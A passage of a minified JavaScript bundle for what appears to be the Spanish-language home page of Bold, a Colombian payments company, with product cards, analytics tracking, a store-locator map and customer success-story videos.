960w,\\n/static/633c9183201af9ddcfaf9f874768c8bd/00b7f/campain-qmb-bg-2.webp 1200w","sizes":"(min-width: 1200px) 1200px, 100vw"},"sources":[]},"width":1200,"height":1240}')},47004:function(A,e,a){var t=a(98587),c=a(96540),o=a(63325),s=a(67848),n=a(50116);const B=["children","hasPagination","showDots","customGap","showArrows","className"],r=(0,c.forwardRef)((A,e)=>{let{children:a,hasPagination:r,showDots:l,customGap:i=16,showArrows:Q,className:E}=A,d=(0,t.A)(A,B);const g=(0,c.useRef)(null);return c.createElement("div",{className:"overflow-carousel-component"},c.createElement("div",{className:"overflow"},c.createElement(o.RC,Object.assign({className:E,spaceBetween:i,modules:[s.dK,s.Ij],slidesPerView:"auto",pagination:{el:"."+E+"-swiper-pagination",type:"bullets"},ref:e||g},d),a)),r&&c.createElement(n.A,{swiperRef:g,hasDots:l,hasArrows:Q,className:E}))});e.A=r},48677:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/66ad19541e42679b720ba893ea705616/a3d8d/BoldStore_3.jpg","srcSet":"/static/66ad19541e42679b720ba893ea705616/96500/BoldStore_3.jpg 540w,\\n/static/66ad19541e42679b720ba893ea705616/a3d8d/BoldStore_3.jpg 626w","sizes":"(min-width: 626px) 626px, 100vw"},"sources":[{"srcSet":"/static/66ad19541e42679b720ba893ea705616/cb89c/BoldStore_3.webp 540w,\\n/static/66ad19541e42679b720ba893ea705616/df2e4/BoldStore_3.webp 626w","type":"image/webp","sizes":"(min-width: 626px) 626px, 100vw"}]},"width":626,"height":662}')},50116:function(A,e,a){var t=a(96540),c=a(69159);e.A=A=>{let{swiperRef:e,hasDots:a=!0,hasArrows:o=!0,className:s}=A;return t.createElement("div",{className:"pagination-container-component"},a&&t.createElement("div",{className:s+"-swiper-pagination swiper-pagination"}),o&&t.createElement("div",{className:"arrows-slider"},t.createElement("button",{className:"left-arrow",alt:"Bold",onClick:()=>e.current.swiper.slidePrev(),type:"button"},t.createElement(c.A,null)),t.createElement("button",{className:"right-arrow",alt:"Bold",onClick:()=>e.current.swiper.slideNext(),type:"button"},t.createElement(c.A,null))))}},54472:function(A,e,a){a.d(e,{A:function(){return w}});var t=a(96540),c=a(2603),o=a(14749),s=a(42031),n=a(57303),B="styles-module--bold-link--dad7c",r="styles-module--product-card__image--86122",l="styles-module--product-details--fbb88",i="styles-module--product-feature--7a362",Q="styles-module--product-feature__label--2a14e",E="styles-module--product-price__before--3ce72",d="styles-module--product-price__discount--a2dd7",g="styles-module--product-variant--04acb";var m=A=>{let{data:e}=A;const{0:a,1:c}=(0,t.useState)(!1);return t.createElement("div",{className:[l,a?"styles-module--product-details__open--2b7a0":""].join(" ").trim()},t.createElement("ul",null,e.map((A,e)=>t.createElement("li",{key:"product-detail-item-"+String(e),className:"styles-module--product-detail--369eb"},A.icon,A.text))),t.createElement("button",{className:B+" bold-link",onClick:()=>{c(!a)},type:"button"},a?"Ver menos":"Ver más"))};var p=A=>{let{data:e,variant:a,type:r}=A;const{hasVariants:l}=e,i=l?e.variants[0]:e,Q={id:"PKSouVVN",opacity:100,tracking:Object.assign({},(0,n.loopParamsSegment)(),{type:"web",page_name:"datafonos/neo",section_name:"Youtube"})},E=["storeWithDescription","store"].includes(r);return t.createElement("div",{className:"styles-module--product-action-bar--b3e20"},!E&&t.createElement(t.Fragment,null,(null==e?void 0:e.cta)&&e.cta),E&&i.availableForSale&&t.createElement(c.A,{event:"purchase",url:e.hasVariants?e.variants[a].checkoutUrl:e.checkoutUrl,isLink:!0,isBlank:!0,obj:{page_section:"product_carousel",redirect_to:e.hasVariants?e.variants[a].checkoutUrl:e.checkoutUrl,product_name:e.title}},t.createElement(o.qZ,{size:"full"},"Comprar ahora")),E&&!i.availableForSale&&t.createElement(c.A,{event:"purchase",obj:{page_section:"product_carousel",redirect_to:e.hasVariants?e.variants[a].checkoutUrl:e.checkoutUrl,product_name:e.title}},t.createElement(s.A,{options:Q},t.createElement(o.qZ,{size:"full",color:"accent",type:"button"},"Comprar ahora"))),E&&"storeWithDescription"!==r&&t.createElement(c.A,{event:"button",url:e.link,isLink:!0,obj:{page_section:"product_carousel",redirect_to:e.link,product_name:e.title}},t.createElement("p",{className:B+" bold-link"},"Ver producto")),"storeWithDescription"===r&&t.createElement(m,{data:e.details}),!E&&t.createElement(c.A,{event:"button",url:e.link,isLink:!0,obj:{page_section:"online_product_carousel",redirect_to:e.link,product_name:e.title}},t.createElement("p",{className:B+" bold-link"},"Conocer más")))};const b=A=>{let{data:e}=A;return t.createElement("div",{className:"styles-module--product-price--0db96"},e.hasPromo?t.createElement("div",{className:[E,"text-caption"].join(" ")},"Antes ",t.createElement("s",null,e.compareAtPrice.formatted)):t.createElement("div",{className:"text-caption"},"Precio"),t.createElement("div",{className:e.hasPromo?"styles-module--product-price__with-promo--73fb8":""},t.createElement("div",{className:"styles-module--product-price__price--00abd"},e.price.formatted),e.hasPromo&&t.createElement("div",{className:["text-caption",d].join(" ")},e.discountOf," off")),t.createElement("div",{className:"text-caption"},"+ Envío gratis"))};var w=A=>{let{data:e,type:a=""}=A;const{0:o,1:s}=(0,t.useState)((null==e?void 0:e.defaultVariant)||0),n=a.toLowerCase().includes("store");return t.createElement("article",{className:"styles-module--product-card--79b02","aria-label":e.title},"storeWithDescription"!==a?t.createElement(c.A,{event:"button",url:e.link,isLink:!0,obj:{page_section:"product_carousel",redirect_to:e.link,product_name:e.title}},t.createElement("figure",{className:r},e.image,e.imageHover,e.feature&&t.createElement("div",{className:i},e.featureIcon,t.createElement("div",{className:Q},e.feature)),t.createElement("figcaption",null,e.title.replace("Datáfono ","")))):t.createElement("figure",{className:r},e.image,e.imageHover,e.feature&&t.createElement("div",{className:i},e.featureIcon,t.createElement("div",{className:Q},e.feature)),t.createElement("figcaption",null,e.title.replace("Datáfono ",""))),t.createElement("div",{className:"styles-module--product-card__details--f0168"},t.createElement("div",{className:"styles-module--product-description--87deb"},t.createElement("p",null,e.description),n&&e.hasVariants&&t.createElement("div",{className:"styles-module--product-variants--98fef"},e.variants.map((A,e)=>t.createElement("button",{type:"button",className:[g,o===e&&"styles-module--active--4cda2"].filter(A=>A).join(" "),key:"product-variant-"+Number(e),onClick:()=>s(e)},A.title)))),n&&t.createElement(b,{data:e.hasVariants?e.variants[o]:e}),t.createElement(p,{data:e,variant:o,type:a})))}},54512:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/04b1421fd6c4c9338d68b2046b79f1c9/58ac3/hero-home-xxl.jpg","srcSet":"/static/04b1421fd6c4c9338d68b2046b79f1c9/cb855/hero-home-xxl.jpg 540w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/5f243/hero-home-xxl.jpg 720w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/d8f0f/hero-home-xxl.jpg 960w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/117a1/hero-home-xxl.jpg 1280w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/78dfc/hero-home-xxl.jpg 1440w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/58ac3/hero-home-xxl.jpg 3600w","sizes":"(min-width: 3600px) 3600px, 100vw"},"sources":[{"srcSet":"/static/04b1421fd6c4c9338d68b2046b79f1c9/839bb/hero-home-xxl.webp 540w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/8e6e2/hero-home-xxl.webp 720w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/0ba97/hero-home-xxl.webp 960w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/dd939/hero-home-xxl.webp 1280w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/0663e/hero-home-xxl.webp 1440w,\\n/static/04b1421fd6c4c9338d68b2046b79f1c9/f0517/hero-home-xxl.webp 3600w","type":"image/webp","sizes":"(min-width: 3600px) 3600px, 100vw"}]},"width":3600,"height":1760}')},54689:function(A,e){const a=Object.freeze({BUTTON_CLICKED:"Button Clicked",POST_VOTED:"Post Voted",BOLD_SMART:"Clicked Bold Smart buy button",BOLD_PLUS:"Clicked Bold Plus buy button",BOLD_NEO:"Clicked Bold Neo buy button",CONTACT_BUTTON:"Contact Button Clicked",CONTACT_SALES_BUTTON:"Contact Sales Button Clicked",PRODCUT_SLIDER_BUTTON:"Product picked from Blog Product Slider",HERO_ONE_CLICKED:"Hero 1 home clicked",HERO_TWO_CLICKED:"Hero 2 home clicked",POS_REGISTRATION_CLICKED:"POS Registration Clicked",POS_CONTACT_SALES_BUTTON:"POS Contact Sales Button Clicked"});e.A=a},57995:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/f520adc92ed718549863e00f253c06b2/67f18/boton-hover.jpg","srcSet":"/static/f520adc92ed718549863e00f253c06b2/451ed/boton-hover.jpg 540w,\\n/static/f520adc92ed718549863e00f253c06b2/67f18/boton-hover.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/f520adc92ed718549863e00f253c06b2/006a5/boton-hover.webp 540w,\\n/static/f520adc92ed718549863e00f253c06b2/2dc21/boton-hover.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},62069:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/43438dd158c85da6be0062ad8420c728/67f18/smart.jpg","srcSet":"/static/43438dd158c85da6be0062ad8420c728/451ed/smart.jpg 540w,\\n/static/43438dd158c85da6be0062ad8420c728/67f18/smart.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/43438dd158c85da6be0062ad8420c728/006a5/smart.webp 540w,\\n/static/43438dd158c85da6be0062ad8420c728/2dc21/smart.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},63279:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/721342f466e04df7a9a74f244babe69a/7dd81/link.jpg","srcSet":"/static/721342f466e04df7a9a74f244babe69a/90727/link.jpg 540w,\\n/static/721342f466e04df7a9a74f244babe69a/7dd81/link.jpg 554w","sizes":"(min-width: 554px) 554px, 100vw"},"sources":[{"srcSet":"/static/721342f466e04df7a9a74f244babe69a/6e797/link.webp 540w,\\n/static/721342f466e04df7a9a74f244babe69a/f56a0/link.webp 554w","type":"image/webp","sizes":"(min-width: 554px) 554px, 100vw"}]},"width":554,"height":499.99999999999994}')},65289:function(A,e,a){var t,c,o=a(96540);function s(){return s=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},s.apply(null,arguments)}e.A=function(A){return o.createElement("svg",s({width:33,height:32,viewBox:"0 0 33 32"},A),t||(t=o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.473 3.102a1.386 1.386 0 00-1.946 0l-2.324 2.284a2.72 2.72 0 01-1.887.774l-3.248.027c-.765.01-1.381.629-1.381 1.373v.006l-.027 3.25a2.72 2.72 0 01-.774 1.887l-.004.004-2.28 2.32a1.386 1.386 0 000 1.946l2.284 2.324a2.72 2.72 0 01.774 1.887v.003l.027 3.245c.01.765.629 1.381 1.373 1.381h.005l3.248.027h.003a2.72 2.72 0 011.887.774l.004.004 2.32 2.28c.54.532 1.405.532 1.946 0l2.324-2.284a2.72 2.72 0 011.887-.774h.003l3.245-.026c.765-.01 1.381-.63 1.381-1.374v-.005l.027-3.248v-.003c0-.713.287-1.383.774-1.887l.004-.004 2.28-2.32a1.386 1.386 0 000-1.945l-2.284-2.325a2.72 2.72 0 01-.774-1.887v-.003l-.027-3.245c-.01-.765-.629-1.381-1.373-1.381h-.006l-3.247-.027h-.003a2.72 2.72 0 01-1.887-.774l-.004-.004-2.32-2.28zm.934-.95a2.719 2.719 0 00-3.814 0l-2.318 2.277c-.268.258-.61.398-.962.398h-.005l-3.253.026h-.003c-1.474.018-2.697 1.21-2.699 2.704l-.026 3.251v.005c0 .352-.14.694-.398.962L2.65 14.093a2.72 2.72 0 000 3.814l2.278 2.318c.258.268.398.61.398.962v.005l.026 3.254v.002c.018 1.474 1.21 2.697 2.704 2.699h.003l3.248.026h.005c.352 0 .694.14.962.398l.002.002 2.316 2.276a2.72 2.72 0 003.814 0l2.316-2.276.002-.002c.268-.258.61-.398.962-.398h.005l3.253-.026h.003c1.474-.018 2.697-1.21 2.699-2.704v-.003l.026-3.248v-.005c0-.352.14-.694.398-.962l.002-.002 2.276-2.316a2.72 2.72 0 000-3.814l-2.276-2.316-.002-.002a1.386 1.386 0 01-.398-.962l-.026-3.258v-.003c-.018-1.474-1.21-2.697-2.704-2.699h-.003l-3.248-.026h-.005c-.352 0-.694-.14-.962-.398l-2.318-2.278z"})),c||(c=o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.825 11.662c.26.26.26.682 0 .943l-7.747 7.747a.667.667 0 11-.943-.943l7.747-7.747c.26-.26.682-.26.943 0zM13.193 12.8a.08.08 0 100-.16.08.08 0 000 .16zm-1.253-.08a1.253 1.253 0 112.507 0 1.253 1.253 0 01-2.507 0zm7.813 6.653a.08.08 0 100-.16.08.08 0 000 .16zm-1.253-.08a1.253 1.253 0 112.507 0 1.253 1.253 0 01-2.507 0z"})))}},65732:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/a21a1b65ac21b09343de46ca478e3ff3/67f18/neo-hover.jpg","srcSet":"/static/a21a1b65ac21b09343de46ca478e3ff3/451ed/neo-hover.jpg 540w,\\n/static/a21a1b65ac21b09343de46ca478e3ff3/67f18/neo-hover.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/a21a1b65ac21b09343de46ca478e3ff3/006a5/neo-hover.webp 540w,\\n/static/a21a1b65ac21b09343de46ca478e3ff3/2dc21/neo-hover.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},72560:function(A,e,a){var t,c,o,s=a(96540);function n(){return n=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},n.apply(null,arguments)}e.A=function(A){return s.createElement("svg",n({width:24,height:24,viewBox:"0 0 24 24"},A),t||(t=s.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.995 6.89a1.76 1.76 0 100 3.52 1.76 1.76 0 000-3.52zm-2.76 1.76a2.76 2.76 0 115.52 0 2.76 2.76 0 01-5.52 0z"})),c||(c=s.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.995 10.41a.5.5 0 01.5.5v10.36a.5.5 0 01-1 0V10.91a.5.5 0 01.5-.5zM6.439 2.376a.5.5 0 010 .708A7.844 7.844 0 004.125 8.65c0 2.171.883 4.136 2.314 5.566a.5.5 0 11-.708.708A8.844 8.844 0 013.125 8.65c0-2.449.997-4.664 2.606-6.274a.5.5 0 01.708 0zm11.122 0a.5.5 0 01.708 0 8.844 8.844 0 012.606 6.274 8.844 8.844 0 01-2.606 6.274.5.5 0 01-.708-.708 7.844 7.844 0 002.314-5.566 7.844 7.844 0 00-2.314-5.566.5.5 0 010-.708z"})),o||(o=s.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.599 4.536a.5.5 0 010 .708A4.806 4.806 0 007.185 8.65c0 1.331.543 2.536 1.414 3.406a.5.5 0 11-.708.708A5.805 5.805 0 016.185 8.65c0-1.609.657-3.064 1.706-4.114a.5.5 0 01.708 0zm6.802 0a.5.5 0 01.708 0 5.806 5.806 0 011.706 4.114c0 1.61-.658 3.054-1.705 4.112a.5.5 0 01-.71-.704 4.823 4.823 0 001.415-3.408 4.806 4.806 0 00-1.414-3.406.5.5 0 010-.708z"})))}},73177:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/7d7eb34f6d690132cd296cb25271d68d/a3d8d/BoldStore_6.jpg","srcSet":"/static/7d7eb34f6d690132cd296cb25271d68d/96500/BoldStore_6.jpg 540w,\\n/static/7d7eb34f6d690132cd296cb25271d68d/a3d8d/BoldStore_6.jpg 626w","sizes":"(min-width: 626px) 626px, 100vw"},"sources":[{"srcSet":"/static/7d7eb34f6d690132cd296cb25271d68d/cb89c/BoldStore_6.webp 540w,\\n/static/7d7eb34f6d690132cd296cb25271d68d/df2e4/BoldStore_6.webp 626w","type":"image/webp","sizes":"(min-width: 626px) 626px, 100vw"}]},"width":626,"height":662}')},74585:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/5a51652d030bf647887ebd89c4353c6b/7e4eb/BoldStore_1.jpg","srcSet":"/static/5a51652d030bf647887ebd89c4353c6b/02a7f/BoldStore_1.jpg 540w,\\n/static/5a51652d030bf647887ebd89c4353c6b/7e4eb/BoldStore_1.jpg 626w","sizes":"(min-width: 626px) 626px, 100vw"},"sources":[{"srcSet":"/static/5a51652d030bf647887ebd89c4353c6b/d5dd4/BoldStore_1.webp 540w,\\n/static/5a51652d030bf647887ebd89c4353c6b/e775a/BoldStore_1.webp 626w","type":"image/webp","sizes":"(min-width: 626px) 626px, 100vw"}]},"width":626,"height":664}')},78314:function(A){A.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/541e5865f28990f0531fccb87fd21304/67f18/smart-hover.jpg","srcSet":"/static/541e5865f28990f0531fccb87fd21304/451ed/smart-hover.jpg 540w,\\n/static/541e5865f28990f0531fccb87fd21304/67f18/smart-hover.jpg 560w","sizes":"(min-width: 560px) 560px, 100vw"},"sources":[{"srcSet":"/static/541e5865f28990f0531fccb87fd21304/006a5/smart-hover.webp 540w,\\n/static/541e5865f28990f0531fccb87fd21304/2dc21/smart-hover.webp 560w","type":"image/webp","sizes":"(min-width: 560px) 560px, 100vw"}]},"width":560,"height":584}')},83731:function(A,e,a){a.r(e),a.d(e,{Head:function(){return cA},default:function(){return tA}});var t,c,o=a(96540),s=a(32532),n=a(14749),B=a(36903),r=a(2603),l=a(42031),i=a(34436),Q=a(54472),E=a(63325),d=a(47004),g=a(90748),m=a(64810),p=a(6771),b=a(64877),w=a(57303),h=a(71539),f=a(69159),U=a(43528),u=a(35927),F=a(63715);function D(){return D=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(A[t]=a[t])}return A},D.apply(null,arguments)}var M=function(A){return o.createElement("svg",D({width:44,height:44,viewBox:"0 0 44 44",fill:"none"},A),t||(t=o.createElement("path",{d:"M24.985 28.21a1.03 1.03 0 00-1.035-1.035h-3.915A1.03 1.03 0 0019 28.21v8.445c0 1.03-.83 1.86-1.86 1.86H8.2c-1.03 0-1.86-.83-1.86-1.86V18.91c0-1.352.613-2.633 1.677-3.481l11.189-8.97a4.471 4.471 0 015.573 0l11.203 8.97a4.45 4.45 0 011.678 3.48v17.746c0 1.03-.83 1.86-1.86 1.86h-8.94c-1.11-.015-1.86-.765-1.875-1.86V28.21z",fill:"url(#ic_home_fill_inline_svg__paint0_linear_18942_138)"})),c||(c=o.createElement("defs",null,o.createElement("linearGradient",{id:"ic_home_fill_inline_svg__paint0_linear_18942_138",x1:37.66,y1:22,x2:6.34,y2:22,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:.139,stopColor:"#BC3A55"}),o.createElement("stop",{offset:.833,stopColor:"#6B2D60"})))))};var x=A=>{let{lat:e,lng:a}=A;return o.createElement("div",null,o.createElement(F.A,{lat:e,lng:a}),4.675612127947397===e&&-74.0467914684936===a&&o.createElement("div",{className:"bold-house-icon"},o.createElement(M,{lat:e,lng:a})))};var C=A=>{let{tradingPoints:e,handleMapObject:a}=A;const[t,c]=(0,u.A)(),s={center:{lat:4.675612127947397,lng:-74.0467914684936},zoom:11};return o.createElement("div",{className:"google-map",ref:t},c&&o.createElement(U.Ay,{bootstrapURLKeys:{key:"AIzaSyDdPU7LnkhD7nUh47ISsgcf4PjxpqfpQJQ"},defaultCenter:s.center,defaultZoom:s.zoom,yesIWantToUseGoogleMapApiInternals:!0,onGoogleApiLoaded:A=>{let{map:e,maps:t}=A;return((A,e)=>{a([A,e])})(e,t)}},e.map(A=>{let{marker:e,contentful_id:a}=A;return o.createElement(x,{key:a,lat:null==e?void 0:e.lat,lng:null==e?void 0:e.lon})})))};var I=A=>{let{tradingPoints:e,cities:a,promoHome:t}=A;const c=(0,o.useMemo)(()=>a.find(A=>"bogota"===A.value),[a]),{0:s,1:B}=(0,o.useState)(e),{0:r,1:l}=(0,o.useState)(c.zones),i=(0,o.useRef)(c.value),{0:Q,1:E}=(0,o.useState)([]),d=()=>{h.A.getCookie("home-map-touch")||((0,b.segmentTrack)("Button Clicked",{type:"bold.co",utm:(0,w.loopParamsSegment)(),page_name:t?"promo_home":"cintilla_home",section_name:"physical_stores"}),h.A.setCookieSession("home-map-touch",1))};return o.createElement("div",{className:"home-footer-map"},o.createElement("div",{className:"section-container"},o.createElement("h3",{className:"color-white"},o.createElement("strong",null,"Puntos físicos")),o.createElement("div",{className:"home-footer-map-filters"},o.createElement("div",{className:"section-grid color-white"},o.createElement("div",{className:"bold-address"},o.createElement("p",null,o.createElement("strong",null,"Bold Store, centro de experiencia")),o.createElement("p",null,"Carrera 11 # 93a - 20")),o.createElement(n.nS,{id:"cityDropdown",className:"filter-trigger",placeholder:"Filtra por ciudad",showfield:"city",valuefield:"value",options:a,error:"false",disabled:"false",name:"city",userInput:"bogota",onOptionSelected:A=>{var t,c;const o=null==A||null===(t=A.detail)||void 0===t?void 0:t.value;i.current=o;const s=Q[0];if((0,p.C$)(o,a,l),"todas"===o)return s.setCenter({lat:4.570868,lng:-74.297333}),s.setZoom(6),B(e),void l([]);(0,p.Jr)(null,o,e,B);const{lat:n,lon:r}=(null===(c=(0,p.ch)(o,a))||void 0===c?void 0:c.defaultTradingPoint)||{lat:0,lon:0};Q.length>0&&(s.setCenter({lat:n,lng:r}),s.setZoom(11))},onClick:d}),r&&r.length?o.createElement(n.nS,{id:"locationDropdown",className:"filter-trigger",placeholder:"Filtra por zona",showfield:"name",valuefield:"value",options:r,error:"false",disabled:"false",name:"zone",userInput:"todas",onOptionSelected:A=>{var a;const t=null==A||null===(a=A.detail)||void 0===a?void 0:a.value;"todas"!==t?(0,p.Jr)(t,i.current,e,B):(0,p.Jr)(null,i.current,e,B)},onClick:d}):o.createElement(o.Fragment,null))),o.createElement(C,{tradingPoints:s,handleMapObject:A=>{E(A)}}),o.createElement(m.N_,{to:"/contacto"},o.createElement("strong",{className:"color-white"},"Contáctanos"),o.createElement("span",null,o.createElement(f.A,null)))))};var v=A=>{let{promo:e}=A;const t=(0,g.A)(),c=[{key:1,image:o.createElement(s.S,{src:"./images/BoldStore_1.jpg",alt:"Bold Store",__imageData:a(74585)})},{key:2,image:o.createElement(s.S,{src:"./images/BoldStore_2.jpg",alt:"Bold Store",__imageData:a(28252)})},{key:3,image:o.createElement(s.S,{src:"./images/BoldStore_3.jpg",alt:"Bold Store",__imageData:a(48677)})},{key:4,image:o.createElement(s.S,{src:"./images/BoldStore_4.jpg",alt:"Bold Store",__imageData:a(20354)})},{key:5,image:o.createElement(s.S,{src:"./images/BoldStore_5.jpg",alt:"Bold Store",__imageData:a(7165)})},{key:6,image:o.createElement(s.S,{src:"./images/BoldStore_6.jpg",alt:"Bold Store",__imageData:a(73177)})}];return o.createElement("section",{className:"home-bold-store"},o.createElement("div",{className:"section-container "},o.createElement("div",{className:"section-title"},o.createElement("h2",{className:"text-header color-white"},"Ven a conocer lo mejor de Bold en nuestra tienda"),o.createElement("p",{className:"text-subtitle color-white"},"Compra nuestros productos y recibe asesoramiento de expertos en tiempo real.")),o.createElement("div",{className:"swiper-container"},o.createElement(d.A,{hasPagination:!0,showDots:!1,className:"bold-store"},o.createElement(o.Fragment,null,c.map(A=>{let{key:e,image:a}=A;return o.createElement(E.qr,{key:e},a)}))))),o.createElement(I,{tradingPoints:t[0],cities:t[1],promoHome:e}))},R=a(54689),S=a(2404),j=a.p+"static/pato-mandarina-c99d9c60fdc6099d505342832d1a7045.jpg",y=a.p+"static/planet-loft-5131e5c3770cf82d81bb8fb310b830ef.jpg",k=a.p+"static/artechrome-1832266012ffca8045b1eb544740bd35.jpg",N=a.p+"static/artechrome-e998d914530c5f9869556e071be85f96.mp4",G=a.p+"static/artechrome-e8587d49da4dd0dcc5828160a30db56b.webm",P=a.p+"static/planet-0efd6b389aa38e7ea56608e4f01d29bb.mp4",T=a.p+"static/planet-6c93d7b411e8b95e880b7154f846b800.webm",Y=a.p+"static/pato-mandarina-c4784e110a513987284001ebe6cf4ad0.mp4",H=a.p+"static/pato-mandarina-a20b46e2e909dda42c4cdda56904f6f0.webm";const z=A=>{let{data:e,index:a}=A;const t=(0,o.useRef)([]),c={type:"bold.co",page_name:"home",page_section:"nuestra_comunidad",utm:(0,w.loopParamsSegment)()},s=A=>{t.current[A]&&t.current[A].play()},n=A=>{t.current[A]&&(t.current[A].pause(),t.current[A].currentTime=0,t.current[A].load())};return o.createElement("div",{className:"community-slide"},o.createElement("button",{"aria-label":"Conoce el caso de éxito de "+e.entrepreneur_name+" y su negocio "+e.business_name,onMouseOver:()=>s(a),onMouseLeave:()=>n(a),onFocus:()=>s(a),onBlur:()=>n(a),onClick:()=>{var A;A="/academia/casos-de-exito/"+e.slug,(0,b.segmentTrack)(R.A.BUTTON_CLICKED,Object.assign({},c,{redirect_to:A})),(0,m.oo)(A)},type:"button"}),o.createElement("div",{className:"community-slide-label text-body"},o.createElement("i",null,o.createElement(S.A,null))," ","Ver caso de éxito"),o.createElement("video",{ref:A=>{t.current[a]=A},poster:e.poster,muted:!0,preload:"auto",playsInline:!0},o.createElement("source",{src:e.videoWEBM,type:"video/webm; codecs=vp9,vorbis"}),o.createElement("source",{src:e.videoMp4,type:"video/mp4"})),o.createElement("div",{className:"community-slide-category"},e.category),o.createElement("h3",null,e.entrepreneur_name),o.createElement("h4",null,e.business_name))};var O=()=>{const A=[{key:1,business_name:"Pato Mandarina",entrepreneur_name:"Carolina Carabalí",category:"Ropa & accesorios",videoMP4:Y,videoWEBM:H,poster:j,slug:"pato-mandarina"},{key:2,business_name:"Planet Loft",entrepreneur_name:"Ramiro Varón",category:"Muebles & Accesorios",videoMP4:P,videoWEBM:T,poster:y,slug:"planet-loft"},{key:3,business_name:"Artechome",entrepreneur_name:"Katerine Muñoz",category:"Arte & decoración",videoMP4:N,videoWEBM:G,poster:k,slug:"Artechrome"}];return o.createElement("div",{className:"community"},o.createElement(E.RC,{className:"community-swiper",grabCursor:!0,slidesPerView:"auto",breakpoints:{1280:{slidesPerView:3,spaceBetween:16}}},A.map((A,e)=>o.createElement(E.qr,{key:A.key},o.createElement(z,{data:A,index:e})))))},V=a(24246),_=a(43179),L=a(72560),K=a(21210),X=a(65289),J=a(8224),q=a(84950),W=a(45056),Z=a.p+"static/app_bold-0c78a1784aa098afcba15102472f474b.mp4",$=a.p+"static/app_bold-b3000dbb8fec617a8254ea0f575623a5.webm";var AA=A=>{let{chat:e,targetRef:t}=A;const c={type:"bold.co",utm:(0,w.loopParamsSegment)(),page_section:"hero",page_name:"home"};return o.createElement("div",{className:"home-hero"},o.createElement(s.S,{src:"./images/hero-home-sm.jpg",alt:"Bold",loading:"eager",fetchpriority:"high",__imageData:a(43695)}),o.createElement(s.S,{src:"./images/hero-home-md.jpg",alt:"Bold",loading:"eager",fetchpriority:"high",__imageData:a(88875)}),o.createElement(s.S,{src:"./images/hero-home-xl.jpg",alt:"Bold",loading:"eager",fetchpriority:"high",__imageData:a(96384)}),o.createElement(s.S,{src:"./images/hero-home-xxl.jpg",alt:"Bold",loading:"eager",fetchpriority:"high",__imageData:a(54512)}),o.createElement("section",{className:"page-section"},o.createElement("div",{className:"page-section__content"},o.createElement("div",{className:"home-hero__content"},o.createElement("h1",{className:"text-header color-blue-100"},"Vende, recibe ",o.createElement("br",null),"en segundos, ",o.createElement("br",null),"guarda tu dinero ",o.createElement("br",null),"y multiplícalo"),o.createElement("p",{className:"text-body"},"Usa tu Cuenta Bold para recibir",o.createElement("br",null)," tus ventas",o.createElement("br",null)," en segundos y gana 10% E.A."),o.createElement(n.qZ,{onClick:()=>{return A=t,(0,b.segmentTrack)(R.A.BUTTON_CLICKED,{page_name:"home",page_section:"hero",utm:(0,w.loopParamsSegment)()}),void(A&&A.current&&A.current.scrollIntoView({behavior:"smooth",block:"start"}));var A}},"Quiero un datáfono"),o.createElement("div",{className:"whatsapp"},o.createElement(n.qZ,{outlined:!0,onClick:()=>{(0,b.segmentTrack)(R.A.CONTACT_SALES,Object.assign({},c,{redirect_to:"Bolbot mobile"})),(0,m.oo)("/whatsapp?"+new URLSearchParams({from:"home_hero",subject:"sales",phone:"default",text:"Hola, estoy interesado en comprar un datáfono"}).toString())}},"Comprar por WhatsApp")),o.createElement("div",{className:"boost"},o.createElement(n.qZ,{outlined:!0,onClick:()=>{(0,b.segmentTrack)(R.A.CONTACT_SALES,Object.assign({},c,{redirect_to:"Bolbot web"})),e.chatPanel.show()}},"Hablar con un asesor"))))))};const 